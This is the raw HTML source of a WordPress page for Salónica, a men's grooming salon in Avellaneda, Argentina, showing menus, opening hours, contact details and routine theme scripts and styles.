                                    <li class="mkdf-wh-item clearfix">
                        <p class="mkdf-wh-day">
                        Wednesday                        </p>
                        <p class="mkdf-wh-hours">
                                                    <span class="mkdf-wh-from">10hs.</span>
                                                                            <span class="mkdf-wh-delimiter">-</span>
                            <span class="mkdf-wh-to">19hs.</span>
                                                </p>
                    </li>
                                    <li class="mkdf-wh-item clearfix">
                        <p class="mkdf-wh-day">
                        Thursday                        </p>
                        <p class="mkdf-wh-hours">
                                                    <span class="mkdf-wh-from">10hs.</span>
                                                                            <span class="mkdf-wh-delimiter">-</span>
                            <span class="mkdf-wh-to">20hs.</span>
                                                </p>
                    </li>
                                    <li class="mkdf-wh-item clearfix">
                        <p class="mkdf-wh-day">
                        Friday                        </p>
                        <p class="mkdf-wh-hours">
                                                    <span class="mkdf-wh-from">10hs.</span>
                                                                            <span class="mkdf-wh-delimiter">-</span>
                            <span class="mkdf-wh-to">20hs.</span>
                                                </p>
                    </li>
                                    <li class="mkdf-wh-item clearfix">
                        <p class="mkdf-wh-day">
                        Saturday                        </p>
                        <p class="mkdf-wh-hours">
                                                    <span class="mkdf-wh-from">10hs.</span>
                                                                            <span class="mkdf-wh-delimiter">-</span>
                            <span class="mkdf-wh-to">20hs.</span>
                                                </p>
                    </li>
                                    <li class="mkdf-wh-item clearfix">
                        <p class="mkdf-wh-day">
                        Sunday                        </p>
                        <p class="mkdf-wh-hours">
                                                    <span class="mkdf-wh-from">Cerrado</span>
                                                                        </p>
                    </li>
                            </ul>
        
    </div>
</div>				</div>
			</div>
		<div class="widget mkdf-social-icons-group-widget text-align-left">									<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 15px"					   href="https://www.instagram.com/salonica.ar" target="_blank">
						<span class="mkdf-social-icon-widget fa fa-instagram"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 15px"					   href="https://twitter.com/Salonica_ar" target="_blank">
						<span class="mkdf-social-icon-widget fa fa-twitter"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 15px"					   href="https://www.facebook.com/Salónica-Estética-Para-Hombres-106749001353821" target="_blank">
						<span class="mkdf-social-icon-widget fa fa-facebook"></span>					</a>
																</div></section>
<div class="mkdf-wrapper">
    <div class="mkdf-wrapper-inner">
        
    <header class="mkdf-page-header">
        
                <div class="mkdf-fixed-wrapper">
            
            <div class="mkdf-menu-area mkdf-menu-center">
                
                                <div class="mkdf-grid">
                    
                    <div class="mkdf-vertical-align-containers">
                        <div class="mkdf-position-left"><!--
				 -->
                            <div class="mkdf-position-left-inner">
                                

    <div class="mkdf-logo-wrapper">
        <a itemprop="url" href="https://salonica.ar/" style="height: 50px;">
            <img itemprop="image" class="mkdf-normal-logo" src="http://salonica.ar/wp-content/uploads/2020/12/sablanco.png" width="210" height="100"  alt="logo"/>
                            <img itemprop="image" class="mkdf-dark-logo" src="http://salonica.ar/wp-content/uploads/2020/12/sanegro.png" width="210" height="100"  alt="dark logo"/>                            <img itemprop="image" class="mkdf-light-logo" src="http://salonica.ar/wp-content/uploads/2020/12/sablanco.png" width="210" height="100"  alt="light logo"/>        </a>
    </div>

                                                            </div>
                        </div>
                                                    <div class="mkdf-position-center"><!--
					 -->
                                <div class="mkdf-position-center-inner">
                                    
    <nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
        <ul id="menu-menu-salonica" class="clearfix"><li id="nav-menu-item-4199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://salonica.ar/" class=""><span class="item_outer"><span class="item_text">Home</span></span></a></li>
<li id="nav-menu-item-4198" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://salonica.ar/nosotros/" class=""><span class="item_outer"><span class="item_text">Nosotros</span></span></a></li>
<li id="nav-menu-item-4200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://salonica.ar/servicios/" class=""><span class="item_outer"><span class="item_text">Servicios</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-46397" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://salonica.ar/portfolio-item/barberia/" class=""><span class="item_outer"><span class="item_text">Barbería</span></span></a></li>
	<li id="nav-menu-item-46395" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://salonica.ar/portfolio-item/masajes/" class=""><span class="item_outer"><span class="item_text">Masajes</span></span></a></li>
	<li id="nav-menu-item-46396" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://salonica.ar/portfolio-item/facial/" class=""><span class="item_outer"><span class="item_text">Facial</span></span></a></li>
	<li id="nav-menu-item-46485" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://salonica.ar/portfolio-item/nutricion/" class=""><span class="item_outer"><span class="item_text">Nutrición</span></span></a></li>
	<li id="nav-menu-item-46394" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://salonica.ar/portfolio-item/depilacion/" class=""><span class="item_outer"><span class="item_text">Depilación con cera</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-4202" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://salonica.ar/contacto/" class=""><span class="item_outer"><span class="item_text">Contacto</span></span></a></li>
<li id="nav-menu-item-45681" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://salonica.ar/blog/" class=""><span class="item_outer"><span class="item_text">Blog</span></span></a></li>
<li id="nav-menu-item-42082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://salonica.ar/shop/" class=""><span class="item_outer"><span class="item_text">Shop</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-42083" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://salonica.ar/carrito/" class=""><span class="item_outer"><span class="item_text">Carrito</span></span></a></li>
	<li id="nav-menu-item-44476" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://salonica.ar/finalizarcompra/" class=""><span class="item_outer"><span class="item_text">Finalizar Compra</span></span></a></li>
</ul></div></div>
</li>
</ul>    </nav>

                                </div>
                            </div>
                                                <div class="mkdf-position-right"><!--
				 -->
                            <div class="mkdf-position-right-inner">
                                                                <div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
    <div class="mkdf-separator" style="border-style: solid;width: 1px;border-bottom-width: 20px"></div>
</div>
</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
    <div class="mkdf-separator" style="border-style: solid;width: 1px;border-bottom-width: 20px"></div>
</div>
</div>			
			<a class="mkdf-side-menu-button-opener mkdf-icon-has-hover mkdf-side-menu-button-opener-svg-path" 					href="javascript:void(0)" style="margin: 0px 0px 0px 20px">
								<span class="mkdf-side-menu-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
  width="18px" height="14px" viewBox="0 0 18 14" enable-background="new 0 0 18 14" xml:space="preserve">
<path d="M0,14h18v-2H0V14z M0,8h18V6H0V8z M0,2h18v-2.001H0V2z"/>
</svg>            </span>
			</a>
		                            </div>
                        </div>
                    </div>

                                    </div>
                        </div>

                    </div>
    
        
        <form action="https://salonica.ar/" class="mkdf-search-cover" method="get">
                <div class="mkdf-form-holder-outer">
                <div class="mkdf-form-holder">
                    <div class="mkdf-form-holder-inner">
                        <input type="text" placeholder="Search" name="s" class="mkdf_search_field" autocomplete="off"/>
                        <a class="mkdf-search-close mkdf-search-close-svg-path" href="#">
                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
  width="18px" height="18px" viewBox="0 0 18 18" enable-background="new 0 0 18 18" xml:space="preserve">
<rect x="-0.5" y="8" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -3.7279 9)" width="19.001" height="2"/>
<rect x="-0.5" y="8" transform="matrix(0.7071 0.7071 -0.7071 0.7071 9.0003 -3.7281)" width="19" height="2"/>
</svg>                        </a>
                    </div>
                </div>
            </div>
            </form>    </header>


    <header class="mkdf-mobile-header">
        
        <div class="mkdf-mobile-header-inner">
            <div class="mkdf-mobile-header-holder">
                <div class="mkdf-grid">
                    <div class="mkdf-vertical-align-containers">
                        <div class="mkdf-vertical-align-containers">
                                                            <div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-icon-pack">
                                    <a href="javascript:void(0)">
									<span class="mkdf-mobile-menu-icon">
										<i class="mkdf-icon-font-awesome fa fa-bars "></i>									</span>
                                                                            </a>
                                </div>
                                                        <div class="mkdf-position-center"><!--
						 -->
                                <div class="mkdf-position-center-inner">
                                    

    <div class="mkdf-mobile-logo-wrapper">
        <a itemprop="url" href="https://salonica.ar/" style="height: 50px">
            <img loading="lazy" itemprop="image" src="http://salonica.ar/wp-content/uploads/2020/12/sablanco.png" width="210" height="100"  alt="Mobile Logo"/>
        </a>
    </div>

                                </div>
                            </div>
                            <div class="mkdf-position-right"><!--
						 -->
                                <div class="mkdf-position-right-inner">
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
        <div class="mkdf-grid">
	        <ul id="menu-menu-salonica-1" class=""><li id="mobile-menu-item-4199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://salonica.ar/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-4198" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://salonica.ar/nosotros/" class=""><span>Nosotros</span></a></li>
<li id="mobile-menu-item-4200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://salonica.ar/servicios/" class=""><span>Servicios</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-46397" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://salonica.ar/portfolio-item/barberia/" class=""><span>Barbería</span></a></li>
	<li id="mobile-menu-item-46395" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://salonica.ar/portfolio-item/masajes/" class=""><span>Masajes</span></a></li>
	<li id="mobile-menu-item-46396" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://salonica.ar/portfolio-item/facial/" class=""><span>Facial</span></a></li>
	<li id="mobile-menu-item-46485" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://salonica.ar/portfolio-item/nutricion/" class=""><span>Nutrición</span></a></li>
	<li id="mobile-menu-item-46394" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://salonica.ar/portfolio-item/depilacion/" class=""><span>Depilación con cera</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-4202" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://salonica.ar/contacto/" class=""><span>Contacto</span></a></li>
<li id="mobile-menu-item-45681" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://salonica.ar/blog/" class=""><span>Blog</span></a></li>
<li id="mobile-menu-item-42082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://salonica.ar/shop/" class=""><span>Shop</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-42083" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://salonica.ar/carrito/" class=""><span>Carrito</span></a></li>
	<li id="mobile-menu-item-44476" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://salonica.ar/finalizarcompra/" class=""><span>Finalizar Compra</span></a></li>
</ul>
</li>
</ul>        </div>
    </nav>
        </div>

        <form action="https://salonica.ar/" class="mkdf-search-cover" method="get">
                <div class="mkdf-form-holder-outer">
                <div class="mkdf-form-holder">
                    <div class="mkdf-form-holder-inner">
                        <input type="text" placeholder="Search" name="s" class="mkdf_search_field" autocomplete="off"/>
                        <a class="mkdf-search-close mkdf-search-close-svg-path" href="#">
                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
  width="18px" height="18px" viewBox="0 0 18 18" enable-background="new 0 0 18 18" xml:space="preserve">
<rect x="-0.5" y="8" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -3.7279 9)" width="19.001" height="2"/>
<rect x="-0.5" y="8" transform="matrix(0.7071 0.7071 -0.7071 0.7071 9.0003 -3.7281)" width="19" height="2"/>
</svg>                        </a>
                    </div>
                </div>
            </div>
            </form>    </header>

            <a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-arrow"></span>
            </a>
        
        <div class="mkdf-content" >
            <div class="mkdf-content-inner">
<div class="mkdf-title-holder mkdf-standard-type mkdf-title-va-header-bottom" style="height: 300px" data-height="300">
        <div class="mkdf-title-wrapper" style="height: 300px">
        <div class="mkdf-title-inner">
            <div class="mkdf-grid">

                
                                    <h2 class="mkdf-page-title entry-title" >
                    Elements                    </h2>
                
            </div>
        </div>
    </div>
</div>


    <div class="mkdf-full-width">
                <div class="mkdf-full-width-inner">
                                        <div class="mkdf-grid-row">
                    <div class="mkdf-page-content-holder mkdf-grid-col-12">
                                            </div>
                                    </div>
                                </div>

            </div>

</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->
    <footer class="mkdf-page-footer ">
        <div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="media_image-7" class="widget mkdf-footer-column-1 widget_media_image"><a href="#"><img width="210" height="100" src="https://salonica.ar/wp-content/uploads/2020/12/sablanco.png" class="image wp-image-4191  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div><div id="text-10" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"></div>
		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
    <div class="mkdf-separator" style="border-style: solid;margin-bottom: 3px"></div>
</div>
</div><div class="widget mkdf-social-icons-group-widget text-align-left">									<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#c59d5f" style="color: #ffffff;;font-size: 16px;margin: 0px;"					   href="https://www.instagram.com/salonica.ar" target="_blank">
						<span class="mkdf-social-icon-widget fa fa-instagram"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#c59d5f" style="color: #ffffff;;font-size: 16px;margin: 0px;"					   href="https://www.twitter.com/Salonica_ar" target="_blank">
						<span class="mkdf-social-icon-widget fa fa-twitter"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#c59d5f" style="color: #ffffff;;font-size: 16px;margin: 0px;"					   href="https://www.facebook.com/Salónica-Estética-Para-Hombres-106749001353821" target="_blank">
						<span class="mkdf-social-icon-widget fa fa-facebook"></span>					</a>
																</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-3" class="widget mkdf-footer-column-2 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Dirección</h4></div>			<div class="textwidget"><p>12 de Octubre 22, (B1870CUA)<br />
Avellaneda, Buenos Aires<br />
Argentina</p>
</div>
		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
    <div class="mkdf-separator" style="border-style: solid;margin-top: 0px;margin-bottom: 0px"></div>
</div>
</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-4" class="widget mkdf-footer-column-3 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Contacto</h4></div>			<div class="textwidget"><p>info@salonica.ar<br />
	<br /><i class="mkdf-icon-font-awesome fa fa-phone mkdf-icon-element" style="font-size:16px"></i> +54 011 7714-1302<br />
<i class="mkdf-icon-font-awesome fa fa-whatsapp mkdf-icon-element" style="font-size:16px"></i> +54 011 2161-1562</p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    			
			<div class="widget mkdf-working-hours-widget ">
				<div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Horarios</h4></div>				<div class="mkdf-wh-wrapper" style="width: 75%">
					<div class="mkdf-wh-holder">
    <div class="mkdf-wh-holder-inner">

        
                    <ul class="mkdf-wh-items">
                                    <li class="mkdf-wh-item clearfix">
                        <p class="mkdf-wh-day">
                        Monday                        </p>
                        <p class="mkdf-wh-hours">
                                                    <span class="mkdf-wh-from">10hs.</span>
                                                                            <span class="mkdf-wh-delimiter">-</span>
                            <span class="mkdf-wh-to">19hs.</span>
                                                </p>
                    </li>
                                    <li class="mkdf-wh-item clearfix">
                        <p class="mkdf-wh-day">
                        Tuesday                        </p>
                        <p class="mkdf-wh-hours">
                                                    <span class="mkdf-wh-from">10hs.</span>
                                                                            <span class="mkdf-wh-delimiter">-</span>
                            <span class="mkdf-wh-to">19hs.</span>
                                                </p>
                    </li>
                                    <li class="mkdf-wh-item clearfix">
                        <p class="mkdf-wh-day">
                        Wednesday                        </p>
                        <p class="mkdf-wh-hours">
                                                    <span class="mkdf-wh-from">10hs.</span>
                                                                            <span class="mkdf-wh-delimiter">-</span>
                            <span class="mkdf-wh-to">19hs.</span>
                                                </p>
                    </li>
                                    <li class="mkdf-wh-item clearfix">
                        <p class="mkdf-wh-day">
                        Thursday                        </p>
                        <p class="mkdf-wh-hours">
                                                    <span class="mkdf-wh-from">10hs.</span>
                                                                            <span class="mkdf-wh-delimiter">-</span>
                            <span class="mkdf-wh-to">20hs.</span>
                                                </p>
                    </li>
                                    <li class="mkdf-wh-item clearfix">
                        <p class="mkdf-wh-day">
                        Friday                        </p>
                        <p class="mkdf-wh-hours">
                                                    <span class="mkdf-wh-from">10hs.</span>
                                                                            <span class="mkdf-wh-delimiter">-</span>
                            <span class="mkdf-wh-to">20hs.</span>
                                                </p>
                    </li>
                                    <li class="mkdf-wh-item clearfix">
                        <p class="mkdf-wh-day">
                        Saturday                        </p>
                        <p class="mkdf-wh-hours">
                                                    <span class="mkdf-wh-from">10hs.</span>
                                                                            <span class="mkdf-wh-delimiter">-</span>
                            <span class="mkdf-wh-to">20hs.</span>
                                                </p>
                    </li>
                                    <li class="mkdf-wh-item clearfix">
                        <p class="mkdf-wh-day">
                        Sunday                        </p>
                        <p class="mkdf-wh-hours">
                                                    <span class="mkdf-wh-from">Cerrado</span>
                                                                        </p>
                    </li>
                            </ul>
        
    </div>
</div>				</div>
			</div>
		                </div>
                    </div>
    </div>
</div>    </footer>
</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/curly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="qode-wishlist-for-woocommerce-modal" class="qwfw-m">
	<div class="qwfw-m-overlay"></div>
	<div class="qwfw-m-content">
		<a class="qwfw-m-close" href="#" rel="noopener noreferrer">
			<svg class=qwfw-svg--close-modal xmlns="http://www.w3.org/2000/svg" width="18.1213" height="18.1213" viewBox="0 0 18.1213 18.1213" stroke-miterlimit="10" stroke-width="2"><line x1="1.0607" y1="1.0607" x2="17.0607" y2="17.0607"/><line x1="17.0607" y1="1.0607" x2="1.0607" y2="17.0607"/></svg>		</a>
		<div class="qwfw-m-product"></div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://salonica.ar/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: 